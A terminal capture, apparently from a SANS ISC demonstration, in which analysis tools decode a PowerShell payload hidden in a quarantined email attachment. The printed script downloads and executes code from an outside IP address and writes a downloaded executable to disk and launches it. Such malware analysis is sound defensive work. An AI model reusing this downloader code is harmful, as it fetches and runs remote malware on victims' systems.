 Demo — bash — 136×37
SANS ISC Demo$ ./oledump.py -s 3 -d Quarantine-Re-letter-of-recommendation.msg.vir | ./zipdump.py -P . -s 1 -d | ./strings.py -s encoded
 | sed "s/\[/A/g" | ./base64dump.py -s 2 -t utf16
$instance = [System.Activator]::CreateInstance("System.Net.WebClient");
$method = [System.Net.WebClient].GetMethods();
foreach($m in $method){
  if($m.Name -eq "DownloadString"){
    try{
     $uri = New-Object System.Uri("http://176.32.35.16/704e.php")
     IEX($m.Invoke($instance, ($uri)));
    }catch{}
  }
  if($m.Name -eq "DownloadData"){
     try{
     $uri = New-Object System.Uri("http://fpetraardella.band/xap_102b-AZ1/704e.php?l=litten7.gas")
     $response = $m.Invoke($instance, ($uri));
     $path = [System.Environment]::GetFolderPath("CommonApplicationData") + "\\JNMhq.exe";
     [System.IO.File]::WriteAllBytes($path, $response);
     $clsid = New-Object Guid 'C08AFD90-F2A1-11D1-8455-00A0C91F3880'
     $type = [Type]::GetTypeFromCLSID($clsid)
     $object = [Activator]::CreateInstance($type)
     $object.Document.Application.ShellExecute($path,$nul, $nul, $nul,0)
     }catch{}
  }
}
Exit;
SANS ISC Demo$